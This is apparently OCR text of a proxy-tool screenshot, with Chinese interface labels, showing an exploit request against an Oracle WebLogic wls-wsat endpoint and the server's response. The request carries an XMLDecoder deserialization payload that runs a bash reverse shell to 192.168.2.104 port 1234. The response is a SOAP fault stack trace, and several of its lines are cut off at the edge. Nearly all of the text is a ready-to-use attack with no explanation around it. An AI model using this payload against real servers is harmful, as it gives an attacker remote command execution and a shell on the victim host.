 请求
Raw 参数 头 Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.2.101:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 642
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.2.104/1234 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
响应
Raw 头 Hex XML
<?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>S:Server</faultcode>
<faultstring>0</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsException" note
property to false">
<message>0</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="dequeueRes
<ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206" method="readObject"/>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter
<ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
<ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179" m
<ns2:frame class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163" met
<ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.
<ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java" line="10
<ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.
<ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866" method="__doRun"/>
<ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815" method="_doRun"/>
<ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778" method="doRun"/>
<ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680" method="runSync"/>
<ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java" line="403" method=
<ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java" line="539"
<ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java" line="253" method="ha
<ns2:frame class="com.sun.xml.ws.transport.http.servlet.ServletAdapter" file="ServletAdapter.java" line="140"
<ns2:frame class="weblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java" line="171" method
<ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter$AuthorizedInvoke" file="HttpServletAdapter.java" l
<ns2:frame class="weblogic.security.acl.internal.AuthenticatedSubject" file="AuthenticatedSubject.java" line=
<ns2:frame class="weblogic.security.service.SecurityManager" file="SecurityManager.java" line="146" method
<ns2:frame class="weblogic.wsee.util.ServerSecurityHelper" file="ServerSecurityHelper.java" line="103" metho
<ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter$3" file="HttpServletAdapter.java" line="311" meth
<ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter" file="HttpServletAdapter.java" line="336" method=
<ns2:frame class="weblogic.wsee.jaxws.JAXWSServlet" file="JAXWSServlet.java" line="99" method="doRequ